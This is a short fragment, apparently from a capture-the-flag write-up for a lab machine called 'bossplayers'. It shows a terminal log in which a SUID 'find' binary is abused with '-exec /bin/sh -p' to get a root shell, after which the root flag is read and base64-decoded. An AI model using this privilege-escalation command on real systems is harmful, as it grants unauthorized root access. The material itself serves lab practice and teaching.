 www-data@bossplayers:/var/www/html$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
Y29uZ3JhdHVsYXRpb25zCg==
# echo "Y29uZ3JhdHVsYXRpb25zCg==" | base64 -d
echo "Y29uZ3JhdHVsYXRpb25zCg==" | base64 -d
congratulations
#